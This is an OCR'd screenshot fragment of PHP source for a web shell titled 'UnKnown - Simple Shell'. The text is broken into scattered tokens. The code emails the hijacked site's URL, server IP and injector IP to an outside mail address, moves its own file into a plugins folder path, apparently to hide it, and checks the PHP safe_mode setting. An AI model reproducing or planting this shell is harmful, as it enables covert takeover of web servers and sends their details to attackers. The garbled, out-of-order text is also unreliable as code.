
akan http://$web$inj

$security

IP Server = $serper

 IP Injector= $injektor"
);

mail(
"bebeshark@live.com"
, 
"$body"
,
"Hasil Ba
jakan http://$web$inj

$security

IP Server = $serper

 IP Injector= $injektor"
$_SESSION
[
'bajak'
] = 
1
;

else
 {
$_SESSION
[
'bajak'
if
(
isset
(
$_GET
[
'clone'
$source
 = 
$_SERVER
[
'SCRIPT_FILENAME'
$desti
 =
$_SERVER
[
'DOCUMENT_ROOT'
].
"/plugins/
user/explore.php"
;

rename(
$source
, 
$desti
);

$safem0de
 = @ini_get(
'safe_mode'
if
 (!
$safem0de
) {
$security
= 
"SAFE_MODE : OF
F"
else
 {
$security
= 
"SAFE_MODE : ON"
echo
"<title>UnKnown - Simple Shell</title><
br>"